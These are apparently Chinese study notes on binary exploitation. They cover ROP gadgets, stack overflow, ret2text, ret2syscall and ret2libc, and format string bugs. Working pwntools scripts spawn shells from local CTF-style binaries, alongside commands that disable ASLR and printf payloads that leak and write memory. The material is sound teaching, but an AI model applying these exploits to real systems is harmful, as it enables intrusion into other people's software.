- It marks the section of memory holding the stack as nonexecutable, so even if you could set the program counter to the start of your injected code, the program would fail with a segmentation fault. 开启了
NX保护(栈中数据不可执行) - 此外,还有一种栈保护,如果栈中开启Canary found,金丝雀值,在栈返回的地址前面加入一段固定数据,栈返回时会检查该数据是否改变。那么就不能用直接用溢出的方法覆盖栈中返回地址,而且要通过改写指针与局部变量、leak canary、overwrite canary的方法来绕过
The strategy with ROP is to identify byte sequences within an existing program that consist of one or more instructions followed by the instruction ret. Such a segment is referred to as a gadget
ROPgadget
ROP是用来绕过NX保护的,开启 NX 保护的话,栈、堆的内存空间就没有执行权限了,直接向栈或者堆上直接注入代码的攻击方式就无效了。
ROP的主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段 (gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。所谓 gadgets 就是以 ret 结尾的指令序列,通过这些指令序列,我们可以修改某些地址的内容,方便控制程序的执行流程。
ROP 攻击一般得满足如下条件
- 程序存在溢出,并且可以控制返回地址。
- 可以找到满足条件的 gadgets 以及相应 gadgets 的地址。
- 如果 gadgets 每次的地址是不固定的,那我们就需要想办法动态获取对应的地址了。‘
ROP其实就是利用已存在的代码执行出我们想要的效果,如下图所示,分为多个gadget,每一个gadget都是一段指令序列,最后以ret指令(0xc3)结尾,多个gadget中的指令形成一条利用链,一个gadget可以利用编译器生成的对应于汇编语言的代码,事实上,可能会有很多有用的gadgets,但是还不足以实现一些重要的操作,比如正常的指令序列是不会在ret 指令前出现pop %edi指令的。幸运的是,在一个面向字节的指令集,比如x86-64,通常可以通过从指令字节序指令的其他部分提取出我们想要的指令。

下面举个例子来详细说明ROP与之前的Buffer overflow有什么区别,我们不关心栈地址在哪,只需要看有没有可以利用的指令
我们可以在程序的汇编代码中找到这样的代码:
0000000000400f15 <setval_210>:
400f15: c7 07 d4 48 89 c7 movl $0xc78948d4,(%rdi)
400f1b: c3 retq
这段代码的本意是
void setval_210(unsigned *p)
{
*p = 3347663060U;
}
这样一个函数,但是通过观察我们可以发现,汇编代码的最后部分:48 89 c7 c3又可以代表
movq %rax, %rdi
ret
这两条指令(指令的编码可以见讲义中的附录)。
第1行的movq指令可以作为攻击代码的一部分来使用,那么我们怎么去执行这个代码呢?我们知道这个函数的入口地址是0x400f15,这个地址也是这条指令的地址。我们可以通过计算得出48 89 c7 c3这条指令的首地址是0x400f18,我们只要把这个地址存放在栈中,在执行ret指令的时候就会跳转到这个地址,执行48 89 c7 c3编码的指令。同时,我们可以注意到这个指令的最后是c3编码的是ret指令,利用这一点,我们就可以把多个这样的指令地址依次放在栈中,每次ret之后就会去执行栈中存放的下一个地址指向的指令,只要合理地放置这些地址,我们就可以执行我们想要执行的命令从而达到攻击的目的。
下面是一些常见指令的指令码


- movq : The codes for these are shown in Figure
3A. - popq : The codes for these are shown in Figure
3B. - ret : This instruction is encoded by the single byte
0xc3. - nop : This instruction (pronounced “no op,” which is short for “no operation”) is encoded by the single byte
0x90. Its only effect is to cause the program counter to be incremented by 1

一些常见指令对应的机器码,movq、popq、movl、nop(2 Bytes)、可以参考CSAPP AttackLab

寻找 gadget
理论上,ROP是图灵完备的。在漏洞利用过程中,比较常用的gadget有以下类型:
- 保存栈数据到寄存器,如
pop rax; ret; - 系统调用,如
syscall; ret; int 0x80; ret; - 会影响栈帧的gadget,如
leave; ret; pop rbp; ret,leave指令相当于move rsp(目的), rbp;(即rsp = rbp) pop rbp - 如果是一个很小的程序,首先应该查找有没有
syscall这类的gadget,没有的话就要想办法获取一些动态链接库(如libc)的加载地址,再用libc中的gadget构造可以实现任意代码执行的ROP。程序中常常有puts gets等libc提供的库函数,这些函数在内存中的地址会写在程序的GOT表中,当程序调用库函数时,会在GOT表中读出对应函数在内存中的地址,然后跳转到该地址执行,所以先利用puts函数打印库函数的地址,减掉该库函数与libc加载基地址的偏移,就可以计算libc的基地址。然后可以利用libc中的gadget构造可以执行 " /bin/sh" 的ROP,
ROPgadget
使用ROPgadget检查程序中是否存在/bin/sh字符串或某条指令:
ROPgadget --binary 文件名 --string="/bin/sh"
ROPgadget --binary 文件名 --sting '/bin/sh'
命令: ROPgadget --binary 文件名 --sting 'sh'
命令: ROPgadget --binary 文件名 --sting 'cat flag'
命令: ROPgadget --binary 文件名 --sting 'cat flag.txt'
ROPgadget --binary 文件名 --only="pop|ret"
用ROPgadget找一下程序里有没有可以用的改变rdi寄存器的值的gadgets
ROPgadget --binary 文件名 --only "pop|ret" | grep rdi
栈溢出
栈溢出指的是程序向栈中某个变量中写入的字节数超过了这个变量本身所申请的字节数,因而导致与其相邻的栈中的变量的值被改变。这种问题是一种特定的缓冲区溢出漏洞,类似的还有堆溢出,bss 段溢出等溢出方式。栈溢出漏洞轻则可以使程序崩溃,重则可以使攻击者控制程序执行流程。此外,我们也不难发现,发生栈溢出的基本前提是
- 程序必须向栈上写入数据。
- 写入的数据大小没有被良好地控制。
最典型的栈溢出利用是覆盖程序的返回地址为攻击者所控制的地址,当然需要确保这个地址所在的段具有可执行权限。下面,我们举一个简单的例子:
#include <stdio.h>
#include <string.h>
void success() { puts("You Hava already controlled it."); }
void vulnerable() {
char s[12];
gets(s);
puts(s);
return;
}
int main(int argc, char **argv) {
vulnerable();
return 0;
}
这个程序的主要目的读取一个字符串,并将其输出。我们希望可以控制程序执行 success 函数。
输入gcc -m32 -fno-stack-protector stack1.c -o stack1 -no-pie -z execstack进行编译,可以看见报错了(但仍会生成可执行文件),可以看出 gets 本身是一个危险函数。它从不检查输入字符串的长度,而是以回车来判断输入是否结束,所以很容易可以导致栈 溢出,

gcc 编译指令中,-m32 指的是生成 32 位程序; -fno-stack-protector 指的是不开启堆栈溢出保护,即不生成 canary。-z execstack表示开启栈的可执行权限,在gcc4.1中默认禁用, 此外,为了更加方便地介绍栈溢出的基本利用方式,这里还需要关闭 PIE(Position Independent Executable),避免加载基址被打乱。不同 gcc 版本对于 PIE 的默认配置不同,我们可以使用命令gcc -v查看 gcc 默认的开关情况。如果含有--enable-default-pie参数则代表 PIE 默认已开启,需要在编译指令中添加参数-no-pie。

编译成功后,可以使用 checksec 工具检查编译出的文件:
提到编译时的 PIE 保护,Linux 平台下还有地址空间分布随机化(ASLR)的机制。简单来说即使可执行文件开启了 PIE 保护,还需要系统开启 ASLR 才会真正打乱基址,否则程序运行时依旧会在加载一个固定的基址上(不过和 No PIE 时基址不同)。我们可以通过修改 /proc/sys/kernel/randomize_va_space 来控制 ASLR 启动与否,具体的选项有
- 0,关闭 ASLR,没有随机化。栈、堆、.so 的基地址每次都相同。
- 1,普通的 ASLR。栈基地址、mmap 基地址、.so 加载基地址都将被随机化,但是堆基地址没有随机化。
- 2,增强的 ASLR,在 1 的基础上,增加了堆基地址随机化。
我们可以使用echo 0 > /proc/sys/kernel/randomize_va_space关闭 Linux 系统的 ASLR,类似的,也可以配置相应的参数。
确认栈溢出和 PIE 保护关闭后,我们利用 IDA 来反编译一下二进制程序并查看 vulnerable 函数 。可以看到
int vulnerable()
{
char s; // [sp+4h] [bp-14h]
gets(&s);
return puts(&s);
}
该字符串距离 ebp 的长度为 0x14,那么相应的栈结构为
+-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+
也可以通过gdb确定偏移量

并且,我们可以通过 IDA 获得 success 的地址,其地址为 0x080491B6。

那么如果我们读取的字符串为
0x14*'a'+'bbbb'+success_addr
那么,由于 gets 会读到回车才算结束,所以我们可以直接读取所有的字符串,并且将 saved ebp 覆盖为 bbbb,将 retaddr 覆盖为 success_addr,即,此时的栈结构为
+-----------------+
| 0x080491B6 |
+-----------------+
| bbbb |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+
但是需要注意的是,由于在计算机内存中,每个值都是按照字节存储的。一般情况下都是采用小端存储,即 0x0804843B 在内存中的形式是\xb6\x91\x04\x08
但是,我们又不能直接在终端将这些字符给输入进去,在终端输入的时候 \,x 等也算一个单独的字符。。所以我们需要想办法将 \x3b 作为一个字符输入进去。那么此时我们就需要使用一波 pwntools (进行打包)了
##coding=utf8
from pwn import *
## 构造与程序交互的对象
sh = process('./stack1')
success_addr = 0x080491b6
## 构造payload
payload = b'a'*0x18 + p32(success_addr)
print(p32(success_addr))
## 向程序发送字符串
sh.sendline(payload)
## 将代码交互转换为手工交互
sh.interactive()

可以看到我们确实已经执行 success 函数。
基本步骤
寻找危险函数
通过寻找危险函数,我们快速确定程序是否可能有栈溢出,以及有的话,栈溢出的位置在哪里。常见的危险函数如下
- 输入
- gets,直接读取一行,忽略'\x00'
- scanf
- vscanf
- 输出
- sprintf
- 字符串
- strcpy,字符串复制,遇到'\x00'停止
- strcat,字符串拼接,遇到'\x00'停止
- bcopy
确定填充长度
这一部分主要是计算我们所要操作的地址与我们所要覆盖的地址的距离。常见的操作方法就是打开 IDA,根据其给定的地址计算偏移。一般变量会有以下几种索引模式
- 相对于栈基地址的的索引,可以直接通过查看 EBP 相对偏移获得
- 相对应栈顶指针的索引,一般需要进行调试,之后还是会转换到第一种类型。
- 直接地址索引,就相当于直接给定了地址。
一般来说,我们会有如下的覆盖需求
- 覆盖函数返回地址,这时候就是直接看 EBP 即可。
- 覆盖栈上某个变量的内容,这时候就需要更加精细的计算了。
- 覆盖 bss 段某个变量的内容。
- 根据现实执行情况,覆盖特定的变量或地址的内容。
之所以我们想要覆盖某个地址,是因为我们想通过覆盖地址的方法来直接或者间接地控制程序执行流程。
基本ROP
随着 NX 保护的开启,以往直接向栈或者堆上直接注入代码的方式难以继续发挥效果。攻击者们也提出来相应的方法来绕过保护,目前主要的是 ROP(Return Oriented Programming),其主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段( gadgets )来改变某些寄存器或者变量的值,从而控制程序的执行流程。所谓gadgets 就是以 ret 结尾的指令序列,通过这些指令序列,我们可以修改某些地址的内容,方便控制程序的执行流程。
ROP 攻击一般得满足如下条件
- 程序存在溢出,并且可以控制返回地址。
- 可以找到满足条件的 gadgets 以及相应 gadgets 的地址。
如果 gadgets 每次的地址是不固定的,那我们就需要想办法动态获取对应的地址了。
ret2text
ret2text 即控制程序执行程序本身已有的的代码(.text)。其实,这种攻击方法是一种笼统的描述。我们控制执行程序已有的代码的时候也可以控制程序执行好几段不相邻的程序已有的代码(也就是 gadgets),这就是我们所要说的ROP。
返回system("/bin/sh")这样的危险函数的地址
这时,我们需要知道对应返回的代码的位置。当然程序也可能会开启某些保护,我们需要想办法去绕过这些保护。
例子
首先,查看一下程序的保护机制
➜ ret2text checksec ret2text
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
可以看出程序是 32 位程序,其仅仅开启了栈不可执行保护。然后,我们使用 IDA 来查看源代码。
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [sp+1Ch] [bp-64h]@1
setvbuf(stdout, 0, 2, 0);
setvbuf(_bss_start, 0, 1, 0);
puts("There is something amazing here, do you know anything?");
gets((char *)&v4);
printf("Maybe I will tell you next time !");
return 0;
}
在 secure 函数又发现了存在调用 system("/bin/sh") 的代码,那么如果我们直接控制程序返回至 0x0804863A,那么就可以得到系统的 shell 了。
下面就是我们如何构造 payload 了,首先需要确定的是我们能够控制的内存的起始地址距离 main 函数的返回地址的字节数。
.text:080486A7 lea eax, [esp+1Ch]
.text:080486AB mov [esp], eax ; s 这其实就是 push eax 的一个同义写法 可以起到混淆作用
.text:080486AE call _gets ; 调用 gets 函数 参数 即 变量v4的地址 为 esp + 0x1c
可以看到该字符串是通过相对于 esp 的索引,所以我们需要进行调试,需要找出其相对于ebp的索引,将断点下在 call 处,查看 esp,ebp,如下
gef➤ b *0x080486AE
Breakpoint 1 at 0x80486ae: file ret2text.c, line 24.
gef➤ r
There is something amazing here, do you know anything?
Breakpoint 1, 0x080486ae in main () at ret2text.c:24
24 gets(buf);
───────────────────────────────────────────────────────────────────────[ registers ]────
$eax : 0xffffcd5c → 0x08048329 → "__libc_start_main"
$ebx : 0x00000000
$ecx : 0xffffffff
$edx : 0xf7faf870 → 0x00000000
$esp : 0xffffcd40 → 0xffffcd5c → 0x08048329 → "__libc_start_main"
$ebp : 0xffffcdc8 → 0x00000000
$esi : 0xf7fae000 → 0x001b1db0
$edi : 0xf7fae000 → 0x001b1db0
$eip : 0x080486ae → <main+102> call 0x8048460 <gets@plt>
可以看到 esp 为 0xffffcd40,ebp 为 0xffffcdc8,同时 s 相对于 esp 的索引为 esp+0x1c,因此,我们可以推断
- s 的地址为 0xffffcd5c
- s 相对于 ebp 的偏移为 0x6c
- s 相对于返回地址的偏移为 0x6c+4
最后的 payload 如下:
##!/usr/bin/env python
from pwn import *
sh = process('./ret2text')
target = 0x804863a
sh.sendline('A' * (0x6c+4) + p32(target))
sh.interactive()
ret2shellcode
ret2shellcode,即控制程序执行 shellcode代码。shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。一般来说,shellcode 需要我们自己填充。这其实是另外一种典型的利用方法,即此时我们需要自己去填充一些可执行的代码。
在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限。
ret2syscall
ret2syscall,即控制程序执行系统调用,获取 shell。[system调用号表格](https://blog.csdn.net/SUKI547/article/details/103315487?ops_request_misc=&request_id=&biz_id=102&utm_term=linux 系统调用表64位&utm_medium=distribute.pc_search_result.none-task-blog-2allsobaiduweb~default-0-.first_rank_v2_pc_rank_v29&spm=1018.2226.3001.4187)
例子
首先检测程序开启的保护
➜ ret2syscall checksec rop
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
可以看出,源程序为 32 位,开启了 NX 保护。接下来利用 IDA 来查看源码
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [sp+1Ch] [bp-64h]@1
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("This time, no system() and NO SHELLCODE!!!");
puts("What do you plan to do?");
gets(&v4);
return 0;
}
可以看出此次仍然是一个栈溢出。类似于之前的做法,我们可以获得 v4 相对于 ebp 的偏移为 108。所以我们需要覆盖的返回地址相对于 v4 的偏移为 112。此次,由于我们不能直接利用程序中的某一段代码或者自己填写代码来获得 shell,所以我们利用程序中的 gadgets 来获得 shell,而对应的 shell 获取则是利用系统调用。
简单地说,只要我们把对应获取 shell 的系统调用的参数放到对应的寄存器中,那么我们在执行 int 0x80 就可执行对应的系统调用。比如说这里我们利用如下系统调用来获取 shell
execve("/bin/sh",NULL,NULL)
其中,该程序是 32 位,所以我们需要使得
- 系统调用号,即 eax 应该为 0xb
- 第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
- 第二个参数,即 ecx 应该为 0
- 第三个参数,即 edx 应该为 0
而我们如何控制这些寄存器的值 呢?这里就需要使用 gadgets。比如说,现在栈顶是 10,那么如果此时执行了pop eax,那么现在 eax 的值就为 10。但是我们并不能期待有一段连续的代码可以同时控制对应的寄存器,所以我们需要一段一段控制,这也是我们在 gadgets 最后使用 ret 来再次控制程序执行流程的原因。具体寻找 gadgets的方法,我们可以使用 ropgadgets 这个工具。
首先,我们来寻找控制 eax 的gadgets
➜ ret2syscall ROPgadget --binary rop --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
可以看到有上述几个都可以控制 eax,我选取第二个来作为 gadgets。类似的,我们可以得到控制其它寄存器的 gadgets
此外,我们需要获得 /bin/sh 字符串对应的地址。
➜ ret2syscall ROPgadget --binary rop --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh
可以找到对应的地址,此外,还有 int 0x80 的地址,如下
➜ ret2syscall ROPgadget --binary rop --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
0x080938fe : int 0xbb
0x080869b5 : int 0xf6
0x0807b4d4 : int 0xfc
Unique gadgets found: 4
同时,也找到对应的地址了。下面就是对应的 payload,其中 0xb 为 execve 对应的系统调用号。
#!/usr/bin/env python
from pwn import *
sh = process('./rop')
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x80be408
payload = flat(
['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
#分别对应: 栈溢出大小(覆盖栈帧),返回地址eax寄存器的弹出,eax参数即execve调用号,返回地址多个寄存器弹出,edx参数,ecx参数,ebx参数binsh,返回地址 int80
sh.sendline(payload)
sh.interactive()
ret2libc
ret2libc 即控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置(即函数对应的 got表项的内容)。一般情况下,我们会选择执行 system("/bin/sh"),故而此时我们需要知道 system 函数的地址。
简单例题
首先,我们可以检查一下程序的安全保护
➜ ret2libc1 checksec ret2libc1
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
源程序为 32 位,开启了 NX 保护。下面来看一下程序源代码,确定漏洞位置
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [sp+1Ch] [bp-64h]@1
setvbuf(stdout, 0, 2, 0);
setvbuf(_bss_start, 0, 1, 0);
puts("RET2LIBC >_<");
gets((char *)&v4);
return 0;
}
可以看到在执行 gets 函数的时候出现了栈溢出。此外,利用 ropgadget,我们可以查看是否有 /bin/sh 存在
➜ ret2libc1 ROPgadget --binary ret2libc1 --string '/bin/sh'
Strings information
============================================================
0x08048720 : /bin/sh
确实存在,再次查找一下是否有 system 函数存在。经在 ida 中查找,确实也存在。
.plt:08048460 ; [00000006 BYTES: COLLAPSED FUNCTION _system. PRESS CTRL-NUMPAD+ TO EXPAND]
那么,我们直接返回该处,即执行 system 函数。相应的 payload 如下
#!/usr/bin/env python
from pwn import *
sh = process('./ret2libc1')
binsh_addr = 0x8048720
system_plt = 0x08048460
payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr])
sh.sendline(payload)
sh.interactive()
这里我们需要注意函数调用栈的结构,如果是正常调用 system 函数,我们调用的时候会有一个对应的返回地址,这里以 'bbbb' 作为虚假的地址,其后参数对应的参数内容。
格式化字符串
| 函数 | 基本介绍 |
|---|---|
| printf | 输出到 stdout |
| fprintf | 输出到指定 FILE 流 |
| vprintf | 根据参数列表格式化输出到 stdout |
| vfprintf | 根据参数列表格式化输出到指定 FILE 流 |
| sprintf | 输出到字符串 |
| snprintf | 输出指定字节数到字符串 |
| vsprintf | 根据参数列表格式化输出到字符串 |
| vsnprintf | 根据参数列表格式化输出指定字节到字符串 |
| setproctitle | 设置 argv |
| syslog | 输出日志 |
| err, verr, warn, vwarn 等 | 。。。 |
用 printf() 为例,它的第一个参数就是格式化字符串 :"Color %s,Number %d,Float %4.2f",然后 printf 函数会根据这个格式化字符串来解析对应的其他参数

%d - 十进制 - 输出十进制整数
%s - 字符串 - 从内存中读取字符串 比如说 printf("%s", 123) 会打印内存为123的位置所存储的值
%x - 十六进制 - 输出十六进制数
%c - 字符 - 输出字符
%p - 指针 - 指针地址
%n - 将当前已打印字符的个数(4字节)写入参数地址中
%hn - 写入2字节
%hhn - 写入1字节
%<正整数n>c 打印宽度为n的字符串
printf("%10c", 0x41) A 前面填充9个空格
printf("%10c%n", 0x41, 0x41414141) 到%N时已经打印了9个空格加A,所以会往地址0x41414141处写入 10 (4字节) 10进制的
printf("%1337c%hhn", 0x41, 0x804a000) 前面打印了1337=0x539个字符,所以会往地址0x804a000处写入1字节 0x39 高位截断
%<正整数n>$ 占位符,比如%12$x 此处 %x对应第12个参数
printf("0x%2$x: 0x%1$x\n", 0xdeadbeef, 0xcafebabe); 可实现定向的打印结果
输出结果 0xcafebabe: 0xdeadbeef 注意格式化字符串中的0x不能去掉 也可以用%#x替代,表示打印出0x前缀
printf("%*d",3, 1) *表示取对应参数的值作为输出的宽度 输出为 " 1"
漏洞原理利用
程序崩溃
这种攻击方法最简单,只需要输入一串 %s 就可以%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
对于每一个 %s,printf() 都会从栈上取一个数字,把该数字视为地址,然后打印出该地址指向的内存内容,由于不可能获取的每一个数字都是地址,所以数字对应的内容可能不存在,或者这个地址是被保护的,那么便会使程序崩溃
在 Linux 中,存取无效的指针会引起进程收到 SIGSEGV 信号,从而使程序非正常终止并产生核心转储
内存泄露
/* 利用格式化字符串漏洞 泄露内存示例代码 */
#include <stdio.h>
int main() {
char s[100];
int a = 1, b = 0x22222222, c = -1;
scanf("%s", s);
printf("%08x.%08x.%08x.%s\n", a, b, c, s); // s为 %s
printf(s); // 注意编译时会出错 但仍然可以正常产生可执行文件 fs1 加上-w 忽略报错信息
return 0;
}
编译一下:gcc -m32 -fno-stack-protector -no-pie -o fs1 fs 1.c,然后用gdb调试可执行文件gdb fs1
在 printf 函数上面下个断点,然后 r 运行,输入 %08x.%08x.%08x,通过bt查看此时我们的栈帧,可以看到此时位于printf的栈帧中

查看此时的栈空间(解释一下为什么有两行"%08x.%08x.%08x",其中一个是第一个printf我们传入的参数,另一个是第二个printf的格式化字符串)

栈中第一个变量为返回地址,第二个变量为格式化字符串的地址,第三个变量为a的值,第四个变量为b的值,第五个变量为c的值,第六个变量为我们输入的格式化字符串对应的地址。继续运行程序
第一个 %08x 解析的是 0x1,也就是源码里面的 a,第二个 %08x 解析的是 0x22222222,第三个 %08x 解析的是 0xffffffff,也就是参数 c:-1,后面的 %s 会把我们输入的内容,也就是 %08x.%08x.%08x 给打印出来
我们执行 c 让程序继续运行,看一下结果

结果跟我们想的一样,同时程序断在了第二个 printf 这里,把我们之前输入的内容作为 格式化字符串,但是这一次没有给他提供其他的参数,但是他同样会在栈上找临近的三个参数,根据 格式化字符串 给打印出来,这样就把他后面三个栈上的值给输出出来了


但是上面的都是获取临近的内容进行输出,我们不可能只要这几个东西,可以通过 %n$x 来获取被视作第 n+1 个参数的值,为什么这里要说是对应第n+1个参数呢?这是因为格式化参数里面的 n 指的是该格式化字符串对应的第n个输出参数,那相对于输出函数来说,就是第n+1个参数了。即输入 %08x.%08x.%08x.%3$s,然后按c继续执行,第一次printf输出结果如下

第二次输出结果,输出的就是第4个参数的值,当然这也可以用 AAAA%4$p 来达到同样的效果,通过这种方法,如果我们传入的是 一个函数的 GOT 地址,那么他就可以给我们打印出来函数在内存中的真实地址
另外也可以通过输入 %s 来获取栈变量对应的字符串,直接输入%s
